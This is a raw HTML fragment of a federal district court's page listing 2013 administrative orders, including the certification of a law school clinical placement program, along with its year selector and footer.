          <a href="/adminorders/certification-clinical-placement-program-university-miami-school-law-19"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2013-1.pdf">Certification of the Clinical Placement Program for University of Miami School of Law </a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-01-03T00:00:00-05:00" class="date-display-single">01/03/2013</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
    </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/administrative-orders-year/2013">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/administrative-orders-year/2013?page=3">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/administrative-orders-year/2013">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/administrative-orders-year/2013?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/administrative-orders-year/2013?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/administrative-orders-year/2013?page=3">4</a></li>
<li class="pager__item pager__item--current">5</li>
</ul>  
  
  
  
  
</div>          
            <a href="https://www.flsd.uscourts.gov/administrative-orders-year.xml/2013" class="feed-icon" title="Subscribe to Administrative Orders"><img typeof="foaf:Image" src="https://www.flsd.uscourts.gov/misc/feed.png" width="16" height="16" alt="Subscribe to Administrative Orders" /></a>        </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-e539c6d3367ec5c8e8f6c94316402d8c" class="block block--views gradient block--views-e539c6d3367ec5c8e8f6c94316402d8c">
        <h2 class="block__title">Select Year</h2>
      <div class="block__content">
    <div class="view view-administrative-orders-by-year view-id-administrative_orders_by_year view-display-id-block_1_admin_orders_year view-dom-id-b2061300624948e77de2ec1dfba492a2">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/administrative-orders-year/2026">2026</a>
          </li>
      <li><a href="/administrative-orders-year/2025">2025</a>
          </li>
      <li><a href="/administrative-orders-year/2024">2024</a>
          </li>
      <li><a href="/administrative-orders-year/2023">2023</a>
          </li>
      <li><a href="/administrative-orders-year/2022">2022</a>
          </li>
      <li><a href="/administrative-orders-year/2021">2021</a>
          </li>
      <li><a href="/administrative-orders-year/2020">2020</a>
          </li>
      <li><a href="/administrative-orders-year/2019">2019</a>
          </li>
      <li><a href="/administrative-orders-year/2018">2018</a>
          </li>
      <li><a href="/administrative-orders-year/2017">2017</a>
          </li>
      <li><a href="/administrative-orders-year/2016">2016</a>
          </li>
      <li><a href="/administrative-orders-year/2015">2015</a>
          </li>
      <li><a href="/administrative-orders-year/2014">2014</a>
          </li>
      <li><a href="/administrative-orders-year/2013" class="active">2013</a>
          </li>
      <li><a href="/administrative-orders-year/2012">2012</a>
          </li>
      <li><a href="/administrative-orders-year/2011">2011</a>
          </li>
      <li><a href="/administrative-orders-year/2010">2010</a>
          </li>
      <li><a href="/administrative-orders-year/2009">2009</a>
          </li>
      <li><a href="/administrative-orders-year/2008">2008</a>
          </li>
      <li><a href="/administrative-orders-year/2007">2007</a>
          </li>
      <li><a href="/administrative-orders-year/2006">2006</a>
          </li>
      <li><a href="/administrative-orders-year/2005">2005</a>
          </li>
      <li><a href="/administrative-orders-year/2004">2004</a>
          </li>
      <li><a href="/administrative-orders-year/2003">2003</a>
          </li>
      <li><a href="/administrative-orders-year/2002">2002</a>
          </li>
      <li><a href="/administrative-orders-year/2001">2001</a>
          </li>
      <li><a href="/administrative-orders-year/2000">2000</a>
          </li>
      <li><a href="/administrative-orders-year/1999">1999</a>
          </li>
      <li><a href="/administrative-orders-year/1998">1998</a>
          </li>
      <li><a href="/administrative-orders-year/1997">1997</a>
          </li>
      <li><a href="/administrative-orders-year/1996">1996</a>
          </li>
      <li><a href="/administrative-orders-year/1995">1995</a>
          </li>
      <li><a href="/administrative-orders-year/1994">1994</a>
          </li>
      <li><a href="/administrative-orders-year/1993">1993</a>
          </li>
      <li><a href="/administrative-orders-year/1992">1992</a>
          </li>
      <li><a href="/administrative-orders-year/1991">1991</a>
          </li>
      <li><a href="/administrative-orders-year/1990">1990</a>
          </li>
      <li><a href="/administrative-orders-year/1989">1989</a>
          </li>
      <li><a href="/administrative-orders-year/1988">1988</a>
          </li>
      <li><a href="/administrative-orders-year/1987">1987</a>
          </li>
      <li><a href="/administrative-orders-year/1986">1986</a>
          </li>
      <li><a href="/administrative-orders-year/1985">1985</a>
          </li>
      <li><a href="/administrative-orders-year/1984">1984</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t99zjb"></script>
<script></script>
  </body>
</html>
